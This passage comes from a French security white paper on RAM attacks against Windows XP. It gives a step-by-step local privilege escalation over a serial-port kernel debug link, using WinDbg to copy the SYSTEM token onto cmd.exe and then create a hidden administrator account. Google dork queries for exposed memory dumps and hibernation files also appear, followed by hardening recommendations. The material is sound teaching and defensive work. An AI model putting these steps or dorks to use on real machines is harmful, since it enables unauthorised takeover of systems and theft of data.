#### 6.2.1. VIA LE FICHIER D'HIBERNATION

Dans le cadre de la Blackhat US 2008 et du projet *Sandman* [<u>http://sandman.msuiche.net/</u>], *Matthieu Suiche* a développé un programme permettant l'élévation des privilèges et dont les sources sont disponibles sur Internet.

Une fois compilé, le programme demande en entrée l'adresse du processus « services.exe » ainsi que celui sur lequel nous souhaitons y positionner les droits SYSTEM.



L'outil « Process.bat » de la suite d'outils *Memoryze* permet de réaliser cette tâche lors de son exécution. L'utilitaire doit être lancé avec l'option « -input » :

Process.bat -input <fichier image RAW>

Note : Le fichier d'entrée doit être converti au préalable en image brute pour être exploitable avec Process.bat selon la méthode décrite plus haut.



# J'AI LA MÉMOIRE QUI FLANCHE ...



| D:\data\ARCHIVE\FORENSIC\RAM\sandman\Final\Memoryze\Memoryze.exe                                                                                            | 8 × |
|----------------------------------------------------------------------------------------------------|-----|
| MIR Agent 1.3.0 running as DLLEAMALARD\amalard                                                                                                    |     |
|                                                                                                    |     |
| Loading the script from 'out.txt'.                                                                                                    |     |
| Beginning local audit.<br>Audit started 04-21-2009 16:16:35                                                                                                 |     |
| Checking if 'D:\data\ARCHIVE\FORENSIC\RAM\sandman\Final\Memoryze\Audits\DLLEAM                                                                              | IAL |
| ARD\20090421141635′ exists<br>Sauing batch result to 'D:\data\ARCHIUE\FORENSIC\RAM\sandman\Final\Memoruze\Au                                                | di  |
| ts\DLLEAMALARD\20090421141635\'.                                                                                                    |     |
| Batch results written to 'D:\data\ARCHIVE\FORENSIC\RAM\sandman\Final\Memoryze\<br>dita\DILEGMGLGED\20090421141635\'                                         | Au  |
| Name: mir.w32processes-memory.xml                                                                                                    |     |
| Auditing (w32processes-memory) started 04-21-2009 16:16:35                                                                                                  |     |
| GetUniqueName: mir.w32processes-memory.<br>GetUniqueName: mir.w32processes-memory.1e360d04.xml                                                              |     |
| <pre>KIssue number="17000" level="Info" summary="Internal InformationPAE is enabled</pre>                                                                   | L'' |
| context="FindUSVersion"//<br>KIssue number="17003" level="Info" summarv="Internal InformationAlgorithm foun                                                 | hu  |
| a major version of XP." context="FindOSVersion"/>                                                                                                    |     |
| <pre>Kissue number="17002" level="Info" summary="Internal InformationAlgorithm foun a minor upysion of Semuice Pack 3 " context="FindOSUleysion"/&gt;</pre> | ıd  |
| Found EPROCESS at 810f2020 called explorer.exe                                                                                                    |     |
| Found EPROCESS at 8110c3b8 called alg.exe                                                                                                    |     |
| Found EPROCESS at 811b6d10 called smss.exe                                                                                                    |     |
| Found EPROCESS at 811bc680 called ctfmon.exe                                                                                                    |     |
| Found EPROCESS at 61201060 called System                                                                                                    |     |
| Found EPROCESS at ffb197f8 called svchost.exe                                                                                                    |     |
| Found EPROCESS at ffb22d0 called vmacth1p.exe                                                                                                    |     |
| Found EPROCESS at ffb27da0 called svchost.exe                                                                                                    |     |
| Found EPROCESS at ffb2e2d0 called svchost.exe<br>Found FPROCESS at ffb32978 called suchost.exe                                                              |     |
| Found EPROCESS at ffb3d020 called winlogon.exe                                                                                                    |     |
| Found EPROCESS at ffb3fc18 called spoolsv.exe                                                                                                    |     |
| Found EPROCESS at ffb54958 called taskmgr.exe                                                                                                    |     |
| Found EPROCESS at ffb55af0 called cmd.exe                                                                                                    |     |
| Found EPROCESS at ffb682a8 called VMwareTray.exe                                                                                                    |     |
| Found EPROCESS at ffb74020 called lsass.exe                                                                                                    |     |
| Found EPROCESS at ffbadc30 called logonui.exe                                                                                                    |     |
| Found EPROCESS at ffbbc1d0 called csrss.exe                                                                                                    |     |
| Saving command results to 'D:\data\ARGHIVE\FOKENSIG\KAM\sandman\Final\Memoryze<br>udits\DLLFAMALARD\20090421141635\mip_w32ppocesses=memory_1e360d04_ym1'_   | NH  |
| Command results written to 'D:\data\ARCHIVE\FORENSIC\RAM\sandman\Final\Memoryz                                                                              | e N |
| Audits\DLLEAMALARD\20090421141635\mir.w32processes-memory.1e360d04.xml'.<br>Auditing (w32ppocesses-memory) stopped (Took 21 36 seconds)                     |     |
| Audit finished. (Took 21.563 seconds).                                                                                                    |     |
| The local audit is complete.                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |

Malheureusement, les différents tests réalisés n'ont pas permis d'obtenir de résultats positifs ...

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes

Page 66 /72



# H@CKRAM J'AI LA MÉMOIRE QUI FLANCHE ...



### 6.2.2. VIA LE PORT SÉRIE RS-232

Liaison entre machine victime et attaquante

L'attaque consiste tout d'abord à relier la machine attaquante et victime via un câble série standard.



#### Pré-requis pour la machine attaquante

*Windbg* est un outil Microsoft permettant le débogage des systèmes Windows et des différents périphériques (Firewire, USB, RS-232). Il est disponible gratuitement sur le site de Microsoft.

Il est nécessaire d'importer les symboles spécifiques à la machine cible. Ces derniers sont téléchargeables sur le site de Microsoft à l'adresse : <u>http://www.microsoft.com/whdc/devtools/debugging/symbolpkg.mspx#d</u>

Une fois téléchargés, depuis Windbg, leur chemin doit être indiqué au niveau de « Fichier>Symbol Search Symbols »

| Symbol Search Path | ×              |
|--------------------|----------------|
| Symbol path:       |                |
| C:\WINDOWS\Symbols | ок             |
|                    | Cancel         |
|                    | <u>H</u> elp   |
| V                  | <u>B</u> rowse |
| Eeload             |                |

#### Pré-requis pour la machine victime

Dans certains cas, il est nécessaire de modifier le fichier C:\boot.ini de la machine victime afin que le démarrage en mode debug soit réellement pris en compte. Il suffit par exemple de booter sur un système installé sur une clef USB pour accéder à ce fichier et le modifier. Il faut alors ajouter à la ligne correspondant au démarrage de Windows [operating systems] les options suivantes :

/debug /debugport=com1 /baudrate=115200

Au final, le fichier doit être similaire à :

```
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS.0="Microsoft Windows XP Professional" /fastdetect
```





#### J'AI LA MÉMOIRE QUI FLANCHE ...

multi(0)disk(0)rdisk(0)partition(1)\WINDOWS.0="Microsoft Windows XP Professional" /fastdetect <mark>/debug</mark> <mark>/debugport=COM1 /baudrate=11520</mark>

Lancement du débugger Windbg sur la machine attaquante

Après avoir lancé *Windbg*, paramétrez les options de Debug Kernel (Ctrl+k) telles qu'indiquées cidessous :

| Kernel Debugging             | ?                                   | × |  |  |  |  |
|------------------------------|-------------------------------------|---|--|--|--|--|
| COM 1394 USB 2               | 2.0 NET Local                       |   |  |  |  |  |
| Kemel debugging over         | a COM port or virtual serial device |   |  |  |  |  |
| <u>B</u> aud Rate:<br>115200 | Pipe                                |   |  |  |  |  |
| Port: Reconnect              |                                     |   |  |  |  |  |
| com1 Resets:                 |                                     |   |  |  |  |  |
|                              | 0                                   |   |  |  |  |  |
|                              |                                     |   |  |  |  |  |
|                              |                                     |   |  |  |  |  |
| (                            | OK Annuler Aide                     |   |  |  |  |  |

Après validation des paramètres, la fenêtre de debug apparaît et attend des données entrantes via le port série.

| Command - Kernel 'com:port=com1,baud=115200' - WinDbg:6.11.0001.404 X86 |                                                                                                   |  |  |  |  |  |
|-------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Microsoft<br>Copyright                                                  | (R) Windows Debugger Version 6.11.0001.404 X86<br>(c) Microsoft Corporation. All rights reserved. |  |  |  |  |  |
| Opened \\.`<br>Waiting to                                               | <pre>\com1 reconnect</pre>                                                                        |  |  |  |  |  |
|                                                                         |                                                                                                   |  |  |  |  |  |

#### Démarrage de la machine victime en mode DEBUG

Démarrez alors la machine victime en mode debug (via F8 ou le boot.ini modifié)

| Please select an option:                    |
|---------------------------------------------|
|                                             |
| Safe Mode                                   |
| Safe Mode with Networking                   |
| Safe Mode with Command Prompt               |
|                                             |
| Enable Boot Logging                         |
| Enable VGA Mode                             |
| Last Known Good Configuration (your most re |
| Directory Services Restore Mode (Windows do |
| Debugging Mode                              |
| Disable automatic restart on system failure |
|                                             |
| Start Windows Normally                      |
| Reboot                                      |
| Return to OS Choices Menu                   |

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes

Page 68 /72





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Le poste attaquant peut alors se connecter alors au poste victime à travers le câble et reçoit les informations de debogage à travers « Windbg »

| Command - Kernel 'com:port=com1,baud=115200' - WinDbg:6.11.0001.404 X86                                                         | × |
|----------------------------------------------------------------------------------------------------|---|
| Waiting to reconnect<br>Connected to Windows XP 2600 x86 compatible target at (Wed Apr 1 11:53:39.078 2009 (CMT+2)) ptr/4 FAISE | - |
| Kernel Debugger connection established.<br>Symbol search path is: C:\WINDOWS\Symbols;srv*c:                                     |   |
| Symbols*nttp://msgl.mlcrosoft.com/download/symbols<br>Executable search path is:                                                |   |
| Windows XP Kernel Version 2600 MP (1 procs) Free x86 compatible<br>Built by: 2600.xpsp_sp3_gdr.080814-1236                      |   |
| Machine Name:<br>Kernel base = 0x804d7000 PsLoadedModuleList = 0x8055d720                                                       |   |
| System Uptime: not available<br>AFD: Read DefaultSendWindow from the registry, value: Oxfc00 (default: 0x2000))                 |   |
| ERROR: DavReadRegistryValues/RegQueryValueExV(4). WStatus = 5                                                                   |   |
| ERROR: DavReadRegistryValues/RegQueryValueExV(6). WStatus = 5                                                                   |   |
| lineOpen() AcceptTSPcall passed                                                                                                 |   |
| <pre>lineOpen() line marked for open &lt;== lineOpen()</pre>                                                                    | - |
| ==> lineClose()<br>lineClose(): looking for tspdev                                                                              |   |
| lineClose(): found tspdev                                                                                                    |   |
| ==> lineOpen()                                                                                                    |   |
| lineOpen() Reception carring asset                                                                                              | - |
| Debuggee is running                                                                                                    |   |

Pour lancer les prochaines commandes via *Windbg*, il faut créer un point d'arrêt via l'icône

| 👮 Ко    | ernel | 'com: | :por | t=co | m1,6 | aud | =1152 |
|---------|-------|-------|------|------|------|-----|-------|
| File    | Edit  | View  | De   | bug  | Wind | dow | Help  |
| 6       | 8     | Þ     | ß    |      | P    | ſ≣⊈ |       |
| Command |       |       |      |      |      |     |       |

Les commandes peuvent alors être saisies dans le cadre prévu :

| 0: kd> g<br>Break instruction exception - code 80000003 (first chance)                                                                                                    |    |  |  |
|----------------------------------------------------------------------------------------------------|----|--|--|
| <pre>* You are seeing this message because you pressed either * * CTRL+C (if you run kd.exe) or, * * CTRL+BREAK (if you run WinDBG), * * on your debugger machine's keyboard. * * THIS IS NOT A BUG OR A SYSTEM CRASH * * * If you did not intend to break into the debugger, press the "g" key, then * * press the "Enter" key now. This message might immediately reappear. If it *</pre> |    |  |  |
| * does, press "g" and "Enter" again. *<br>*<br>*********************************                                                                                                    |    |  |  |
| 8052b5ec cc int 3                                                                                                    |    |  |  |
| 0 kd>                                                                                                    | ). |  |  |

Lancement d'une console DOS Windows sur le poste victime

Après ouverture de la session utilisateur (et non administrateur), lancez une console DOS.



#### J'AI LA MÉMOIRE QUI FLANCHE ...



| C:\WINDOWS\system32\cmd.exe                                                                           | - 🗆 | × |
|----------------------------------------------------------------------------------------------------|-----|---|
| Microsoft Windows XP Eversion 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.                    |     | - |
| C:\Documents and Settings\test>net user toto "totototo&51" /add<br>L'erreur système 5 s'est produite. |     |   |
| Accès refusé.                                                                                         |     |   |
| C:\Documents and Settings\test>                                                                       |     |   |
|                                                                                                    |     |   |
|                                                                                                    |     |   |
|                                                                                                    |     |   |
|                                                                                                    |     |   |
|                                                                                                    |     | - |

Les droits attribués à cet utilisateur ne permettent pas d'ajouter un utilisateur local au système.

Modification du propriétaire de la console DOS

Cette étape consiste à utiliser comme modèle une application ayant les droits systèmes pour les appliquer sur une application ne les ayant pas.

Affichez l'ensemble des processus tournant sur le système via la commande :

kd> !process 0 0

Visualisez le processus « cmd.exe » [dans notre cas : 0x89d6b9c8]

PROCESS 89d6b9c8 SessionId: 0 Cid: 0ad0 Peb: 7ffdd000 ParentCid: 096c DirBase: 0ac006a0 ObjectTable: e2c1f008 HandleCount: 31. Image: cmd.exe

Remontez au début du résultat de la commande « ! process 0 0 » au block "Image : System"

): kd> !process 0 0
\*\*\*\* NT ACTIVE PROCESS DUMP \*\*\*\*
PROCESS 8a5f07c0 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000
DirBase: Uac00020 ObjectTable: e1002ed8 HandleCount: 399.
Image: System

Et repérez l'offset [dans notre cas : 8a5f07c0]

Visualiser alors ce processus via la commande :

Kd> !process 8a5f07c0

Remontez au début de la dernière commande et visualiser le numéro du Token [e1003a98]







| 0: kd> !process 8a5f07c0      | - Cid. 0004                             |
|-------------------------------|-----------------------------------------|
| DirBase: Oac00020 ObjectTabl  | le: e1002ed8 HandleCount: 399.          |
| Image: System                 |                                         |
| VadRoot 8a615078 Vads 4 Clone | e O Private 3. Modified 6320. Locked O. |
| DeviceMap e1001138            |                                         |
| Token                         | e1003a98                                |
| ElapsedTime                   | 01:23:18.175                            |
| UserTime                      | 00:00:00.000                            |
| KernelTime                    | 00:00:19.500                            |

#### Et générez l'inverse [dans notre cas 98 3a 00 e1]

Lancez la commande suivante :

Kd> dt nt!\_EPROCESS

Et visualisez la rubrique « Token » et repérer l'adresse du pointeur [dans notre cas : 0x0c8]

| +0x0c4 ObjectTable    | : Ptr32 _HANDLE_ |
|-----------------------|------------------|
| +0x0c8 Token          | : _EX_FAST_REF   |
| +UxUcc WorkingSetLock | : _FAST_MUTEX    |

Lancez la commande finale permettant l'attribution des droits systèmes à la console DOS

Kd> e <mark>0x</mark>89d6b9c8+<mark>0x0c8</mark> <mark>983a00e1</mark> Kd> g

Les droits positionnés sur la console « cmd.exe » sont alors ceux de l'utilisateur « system ».

| 📕 Gestionnaire des tâches de Windows                |  |                      |    |           |  |  |
|-----------------------------------------------------|--|----------------------|----|-----------|--|--|
| Fichier <u>O</u> ptions Affic <u>h</u> age <u>?</u> |  |                      |    |           |  |  |
| Applications Processus Performances Mise en réseau  |  |                      |    |           |  |  |
| Nom de l'image                                      |  | Nom de l'utilisateur | Pr | Util. mém |  |  |
| cidaemon.exe<br>cmd.exe<br>inetinfo.exe             |  | SYSTEM               | 00 | 308 Ko    |  |  |
|                                                     |  | SYSTEM               | 00 | 3 356 Ko  |  |  |
|                                                     |  | SYSTEM               | 00 | 6 252 Ko  |  |  |
| lsass.exe                                           |  | SYSTEM               | 00 | 3 252 Ko  |  |  |
| services.exe                                        |  | SYSTEM               | 00 | 55 532 Ko |  |  |
| winlogon.exe<br>csrss.exe                           |  | SYSTEM               | 00 | 1 492 Ko  |  |  |
|                                                     |  | SYSTEM               | 00 | 5 260 Ko  |  |  |

Il est alors possible par exemple d'ajouter un utilisateur ayant les droits d'administration



#### J'AI LA MÉMOIRE QUI FLANCHE ...



 C:\WINDOWS\system32\cmd.exe

 C:\Documents and Settings\test>net user toto "totototo&51" /add

 La commande s'est terminée correctement.

 C:\Documents and Settings\test>net localgroup Administrateurs toto /add

 La commande s'est terminée correctement.

| C:\WINDOWS\system32\cmd.exe                                                                                                    | <u> </u>                                                                |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| C:\Documents and Settings\toto>net user toto<br>Nom d'utilisateur<br>Nom complet<br>Commentaire                                                             | toto                                                                    |
| Commentaires utilisateur<br>Code du pays                                                                                                    | 000 (Valeur par défaut du système                                       |
| Compte : actif<br>Le compte expire                                                                                                    | Oui<br>Jamais                                                           |
| Mot de passe : dernier changmt.<br>Le mot de passe expire<br>Le mot de passe modifiable<br>Mot de passe exigé<br>L'utilisateur peut changer de mot de passe | 4/1/2009 2:11 PM<br>7/30/2009 2:11 PM<br>4/1/2009 2:11 PM<br>Oui<br>Oui |
| Stations autorisées<br>Script d'ouverture de session<br>Profil d'utilisateur<br>Rémentoire de base                                                          | Tout                                                                    |
| Dernier accès                                                                                                    | 4/1/2009 2:30 PM                                                        |
| Heures d'accès autorisé                                                                                                    | Tout                                                                    |
| Appartient aux groupes locaux                                                                                                    | ¥Administrateurs<br>≭Utilisateurs                                       |
| Appartient aux groupes globaux<br>La commande s'est terminée correctement.                                                                                  | *Aucun                                                                  |
|                                                                                                    | <b>•</b>                                                                |

<u>Vidéo</u> : <u>http://insomnihack.home.pl/blog/index.php?2008/07/08/14-privilege-escalation-with-windbg-and-serial-port</u>




J'AI LA MÉMOIRE QUI FLANCHE ...



# 7. CONCLUSION ET RECOMMANDATIONS DE SECURISATION

Afin de réduire les risques de compromission d'une machine par le biais de la mémoire RAM, il est fortement recommandé de suivre les préconisations suivantes que vous pouvez considérer comme le guide de survie de votre mémoire RAM :

- 1. Désactivation des accès directs à la mémoire (port Firewire et PCMCIA) depuis le BIOS afin d'empêcher les accès DMA
- 2. Désactivation du port série RS232 depuis le BIOS afin d'empêcher l'exploitation du mode DEBUG de Windows
- 3. Désactivation du boot sur média externe et réseau et protection du bios par mot de passe depuis le BIOS afin d'empêcher le démarrage de la machine sur un système d'exploitation externe et maîtrisé
- 4. Désactivation du mode hibernation afin de limiter la fuite d'informations par le biais du fichier généré lors d'une mise en veille prolongée



5. Sécurisation de la machine afin de diminuer le risque d'infection et de compromission (mises à jour système et applicative, protection des flux et USB, utilisateur à moindre privilège ...). Un minimum à faire :



6. Paramétrage d'une génération de fichier de CrashDump de taille minimale afin de limiter la fuite d'informations



# H@CKSVW

### J'AI LA MÉMOIRE QUI FLANCHE ...



| marrage et récupération                                               |
|-----------------------------------------------------------------------|
| Démarrane du système                                                  |
| Sustème d'exploitation par défaut :                                   |
|                                                                       |
|                                                                       |
| ✓ Afficher la liste des systèmes d'exploitation pendant 30 🚔 secondes |
| Afficher les options de récupération pendant : 30 🔹 secondes          |
| Cliquez sur Modifier pour modifier les options de démarrage.          |
| Défaillance du système                                                |
| Écrire un éyénement dans le journal système                           |
| Envoyer une alerte d'administration                                   |
| Redémarrer automatiquement                                            |
| Écriture des informations de débogage                                 |
| Image mémoire partielle (64 Ko)                                       |
| Répertoire de l'image mémoire particlle .                             |
| %SystemRoot%\Minidump                                                 |

- 7. Chiffrement complet du disque dur en utilisant des solutions telles que SafeGuard Easy, TrueCrypt, PGP Whole Disk Encryption afin d'éviter l'accès aux données du disque dur en clair et protection du disque par mot de passe afin d'éviter l'accès au chargeur des solutions de chiffrement depuis le bios (Voir lien : [http://theinvisiblethings.blogspot.com/2009/10/evil-maid-goes-after-truecrypt.html])
- 8. Ouverture de la session Windows avec un simple compte utilisateur ne bénéficiant d'aucun privilège d'administration afin de diminuer le risque de prise totale de contrôle du système en cas de compromission locale ou distante
- 9. Protection physique de la mémoire et des ports (baies fermées, vis antivols, tour avec cadenas, ...) afin de diminuer le risque de vol de disque dur et de barrette mémoire
- 10. Et le dixième commandement... Ne JAMAIS laisser une machine non surveillée sans avoir pris le soin de verrouiller sa session Windows car les 9 recommandations précédemment ne serviront pas à grand-chose sans prendre en compte cette règle majeure ...

-----

Have fun and profit but beware your memory...



# H@CKSVW

### J'AI LA MÉMOIRE QUI FLANCHE ...



### BONUS : Google Hacking DataBase ...

| memory.dmp intitle:index.of                                                                                                    | Rechercher         |  |
|----------------------------------------------------------------------------------------------------|--------------------|--|
| 9 résultats (0,30 secondes)                                                                                                    | Recherche avancée  |  |
| Index of /Ilim/WHQL/WHQL win08 x64 - [Traduire cette page]<br>[DIR], Parent Directory, [], MEMORY.DMP, 30-Mar-2010 01:14, 201M. [DIR], Minidump/,<br>30-Mar-2010 01:11, Apache Server at people.redhat.com Port 80.<br>- En cache       |                    |  |
| Parent Directory · 051910-15802-01.dmp · 051910-15802-01 debudder output.txt                                                                                                    |                    |  |
| Index of /dumps       Index         • Parent Directory       • 051910-15802-01.dmp         • 051910-15802-01_debugger_output.txt       • 1         • 061210-18844-01.dmp       • 1                                                      | dex of /files      |  |
| <u>061210-18844-01_debugger_output.txt</u> MEMORY_DMP                                                                                                    | <u>_ogging.pys</u> |  |
| •                                                                                                    | MEMORY.DMP         |  |
| hiberfil.sys intitle:index.of                                                                                                    | Rechercher         |  |
| 10 résultats (0,33 secondes)                                                                                                    | Recherche avancée  |  |
| Index of /c - [ Traduire cette page ]<br>hiberfil.sys, 02-Oct-2010 13:28, 2.4G. [], mvstcdxx.lst, 14-Jul-2010 11:51, 65K. [],<br>pagefile.sys, 02-Oct-2010 13:28, 3.2G<br>- En cache<br>Index of /c/Website/c - [ Traduire cette page ] |                    |  |
| hiberfil.sys, 06-Sep-2010 12:55, 2.4G. [], mvstcdxx.lst, 14-Jul-2010 11:51                                                                                                    |                    |  |
| Plus de résultats de 71.203.100                                                                                                    |                    |  |
| Index of /port pieces/VILLAGE INN - [ Traduire cette page ]<br>08-Nov-2006 08:03 2.9M [ ] hiberfil.sys 20-Nov-2006 10:19 0 [ ] pagefile.sys 20-Nov-2006<br>10:19 0 [VID] parmanini 30 nonpric> 08-Nov-2006 10:51 5.7M [SND]             |                    |  |
| <ul> <li><u>financing.html</u></li> <li><u>heatdrainselec.html</u></li> <li><u>hiberfil.sys</u></li> <li><u>hvacstaff.html</u></li> <li><u>img019.psd</u></li> <li><u>index3.html</u></li> </ul>                                        |                    |  |



### H@CKSVW

J'AI LA MÉMOIRE QUI FLANCHE ...



# 8. PRESENTATION DE DEVOTEAM

Devoteam est un groupe européen de conseil en technologies de l'information, créé en 1995, implanté dans 23 pays et fort de 4.500 collaborateurs.

A l'heure où les entreprises se concentrent sur leur cœur de métier et intensifient leurs efforts de compétitivité, la mission de Devoteam est de mettre le meilleur de la technologie au service de leurs projets, avec des solutions fiables et innovantes pour les aider à optimiser leur potentiel.

Devoteam allie une approche stratégique – qui prend en compte la problématique globale du client – et une démarche pragmatique, qui apporte la meilleure réponse technique à chaque étape d'un projet.

Notre positionnement, résumé dans notre base-line : « CONNECTING BUSINESS & TECHNOLOGY», implique de :

- Connaître le métier de nos clients,
- Comprendre leurs besoins,
- Mettre la technologie au service de leurs objectifs stratégiques.

Devoteam ambitionne d'être l'acteur de référence du conseil technologique en Europe.





J'AI LA MÉMOIRE QUI FLANCHE ...



## LA BUSINESS UNIT SÉCURITÉ

La sécurité est une des trois offres stratégiques du Groupe Devoteam sur le marché européen. Quatrecents consultants sont dédiés à ces activités dont cent-cinquante en France.

Des études réalisées en amont, jusqu'à la phase de contrôle des systèmes de sécurité en passant par la mise en place de processus et de solutions, Devoteam propose à ses clients une offre globale de conseil et d'ingénierie clé en mains qui s'articule en plusieurs points :

- 1. Le Risque : PSSI, SMSI, Risque IT, Risque Opérationel
- 2. La conformité : IT, fonctionnelle et législative
- 3. La Sécurité : AMOA, Architecture, Assistance RSSI, sensibilisation et Gouvernance
- 4. La mise en place de solutions d'assistance à la réduction des risques métiers telles que la gestion des utilisateurs (droits, accès, rôles et identités), gestion des incidents (vulnérabilités, stockage et corrélation des évènements de sécurité).

